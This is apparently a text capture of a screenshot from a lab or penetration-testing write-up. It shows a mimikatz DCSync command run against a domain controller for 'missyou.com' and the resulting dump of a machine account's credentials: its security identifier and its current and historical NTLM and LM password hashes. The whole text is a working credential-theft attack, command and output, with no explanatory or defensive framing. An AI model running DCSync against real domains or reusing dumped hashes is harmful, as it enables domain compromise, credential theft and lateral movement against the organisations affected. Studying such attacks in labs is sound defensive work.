 mimikatz # lsadump::DCSync /domain:missyou.com /server:DC /user:WIN-2008R2-2$
[DC] 'missyou.com' will be the domain
[DC] 'DC.missyou.com' will be the DC server
[DC] 'WIN-2008R2-2$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : WIN-2008R2-2
** SAM ACCOUNT **
SAM Username         : WIN-2008R2-2$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT )
Account expiration   :
Password last change : 2022/9/21 16:15:23
Object Security ID   : S-1-5-21-3168693938-3984985196-3138901273-2103
Object Relative ID   : 2103
Credentials:
Hash NTLM: 7ce21f17c0aee7fb9ceba532d0546ad6 当前 Hash
ntlm- 0: 7ce21f17c0aee7fb9ceba532d0546ad6
ntlm- 1: fd74002b8a54ca0bdef77a0a372e4fa8
ntlm- 2: 7ce21f17c0aee7fb9ceba532d0546ad6 历史 Hash
ntlm- 3: 7235ee58b07e8eb1830420e89b63f04f
lm  - 0: 99f93a38ccae55d030639b258eb3ca14
lm  - 1: 8447cbb62a6c26c401b4a1d3dc62a639
lm  - 2: b941144154cb682beb2aeb36c2e6ff1e
lm  - 3: f7003b02e1b1d4355c032bb918e77183